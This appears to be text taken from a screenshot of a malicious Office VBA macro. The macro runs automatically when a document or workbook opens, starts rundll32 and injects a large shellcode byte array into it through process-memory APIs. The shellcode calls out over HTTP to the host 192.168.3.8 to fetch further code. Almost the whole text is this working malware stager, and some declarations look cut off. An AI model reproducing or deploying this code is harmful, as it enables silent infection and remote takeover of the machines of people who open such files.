 Normal - NewMacros (代码)
(通用)
Workbook_Open
Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrote As Long) As Long
Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThreadAttributes As Any, ByVal bInheritHandles As Long, ByVal dwCreationFlags As Long, lpEnvironment As
#End If
Sub Auto_Open()
Dim myByte As Long, myArray As Variant, offset As Long
Dim pInfo As PROCESS_INFORMATION
Dim sInfo As STARTUPINFO
Dim sNull As String
Dim sProc As String
#If VBA7 Then
Dim rwxpage As LongPtr, res As LongPtr
#Else
Dim rwxpage As Long, res As Long
#End If
myArray = Array(-4, -24, -119, 0, 0, 0, 96, -119, -27, 49, -46, 100, -117, 82, 48, -117, 82, 12, -117, 82, 20, -117, 114, 40, 15, -73, 74, 38, 49, -1, 49, -64, -84, 60, 97, 124, 2, 44, 32, -63, -49, _
13, 1, -57, -30, -16, 82, 87, -117, 82, 16, -117, 66, 60, 1, -48, -117, 64, 120, -123, -64, 116, 74, 1, -48, 80, -117, 72, 24, -117, 88, 32, 1, -45, -29, 60, 73, -117, 52, -117, 1, _
-42, 49, -1, 49, -64, -84, -63, -49, 13, 1, -57, 56, -32, 117, -12, 3, 125, -8, 59, 125, 36, 117, -30, 88, -117, 88, 36, 1, -45, 102, -117, 12, 75, -117, 88, 28, 1, -45, -117, 4, _
-117, 1, -48, -119, 68, 36, 36, 91, 91, 97, 89, 90, 81, -1, -32, 88, 95, 90, -117, 18, -21, -122, 93, 104, 110, 101, 116, 0, 104, 119, 105, 110, 105, 84, 104, 76, 119, 38, 7, -1, _
-43, 49, -1, 87, 87, 87, 87, 87, 104, 58, 86, 121, -89, -1, -43, -23, -124, 0, 0, 0, 91, 49, -55, 81, 81, 106, 3, 81, 81, 104, 90, 0, 0, 0, 83, 80, 104, 87, -119, -97, _
-58, -1, -43, -21, 112, 91, 49, -46, 82, 104, 0, 2, 64, -124, 82, 82, 82, 83, 82, 80, 104, -21, 85, 46, 59, -1, -43, -119, -58, -125, -61, 80, 49, -1, 87, 87, 106, -1, 83, 86, _
104, 45, 6, 24, 123, -1, -43, -123, -64, 15, -124, -61, 1, 0, 0, 49, -1, -123, -10, 116, 4, -119, -7, -21, 9, 104, -86, -59, -30, 93, -1, -43, -119, -63, 104, 69, 33, 94, 49, -1, _
-43, 49, -1, 87, 106, 7, 81, 86, 80, 104, -73, 87, -32, 11, -1, -43, -65, 0, 47, 0, 0, 57, -57, 116, -73, 49, -1, -23, -111, 1, 0, 0, -23, -55, 1, 0, 0, -24, -117, -1, _
-1, -1, 47, 121, 83, 90, 54, 0, 53, 79, 33, 80, 37, 64, 65, 80, 91, 52, 92, 80, 90, 88, 53, 52, 40, 80, 94, 41, 55, 67, 67, 41, 55, 125, 36, 69, 73, 67, 65, 82, _
45, 83, 84, 65, 78, 68, 65, 82, 68, 45, 65, 78, 84, 73, 86, 73, 82, 85, 83, 45, 84, 69, 83, 84, 45, 70, 73, 76, 69, 33, 36, 72, 43, 72, 42, 0, 53, 79, 33, 80, _
37, 0, 85, 115, 101, 114, 45, 65, 103, 101, 110, 116, 58, 32, 77, 111, 122, 105, 108, 108, 97, 47, 53, 46, 48, 32, 40, 99, 111, 109, 112, 97, 116, 105, 98, 108, 101, 59, 32, 77, _
83, 73, 69, 32, 57, 46, 48, 59, 32, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 54, 46, 49, 59, 32, 84, 114, 105, 100, 101, 110, 116, 47, 53, 46, 48, 59, 32, 85, 72, _
83, 41, 13, 10, 0, 53, 79, 33, 80, 37, 64, 65, 80, 91, 52, 92, 80, 90, 88, 53, 52, 40, 80, 94, 41, 55, 67, 67, 41, 55, 125, 36, 69, 73, 67, 65, 82, 45, 83, 84, _
65, 78, 68, 65, 82, 68, 45, 65, 78, 84, 73, 86, 73, 82, 85, 83, 45, 84, 69, 83, 84, 45, 70, 73, 76, 69, 33, 36, 72, 43, 72, 42, 0, 53, 79, 33, 80, 37, 64, 65, _
80, 91, 52, 92, 80, 90, 88, 53, 52, 40, 80, 94, 41, 55, 67, 67, 41, 55, 125, 36, 69, 73, 67, 65, 82, 45, 83, 84, 65, 78, 68, 65, 82, 68, 45, 65, 78, 84, 73, 86, _
73, 82, 85, 83, 45, 84, 69, 83, 84, 45, 70, 73, 76, 69, 33, 36, 72, 43, 72, 42, 0, 53, 79, 33, 80, 37, 64, 65, 80, 91, 52, 92, 80, 90, 88, 53, 52, 40, 80, 94, _
41, 55, 67, 67, 41, 55, 125, 36, 69, 73, 67, 65, 82, 45, 83, 84, 65, 78, 68, 65, 82, 68, 45, 65, 78, 84, 73, 86, 73, 82, 85, 83, 45, 84, 69, 83, 84, 45, 70, 73, _
76, 69, 33, 36, 72, 43, 72, 42, 0, 53, 79, 33, 80, 37, 64, 65, 80, 91, 52, 92, 80, 90, 88, 53, 52, 0, 104, -16, -75, -94, 86, -1, -43, 106, 64, 104, 0, 16, 0, 0, _
104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, -71, 0, 0, 0, 0, 1, -39, 81, 83, -119, -25, 87, 104, 0, 32, 0, 0, 83, 86, 104, 18, -106, -119, -30, -1, -43, _
-123, -64, 116, -58, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, -87, -3, -1, -1, 49, 57, 50, 46, 49, 54, 56, 46, 51, 46, 56, 0, 0, 0, 0, 0)
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub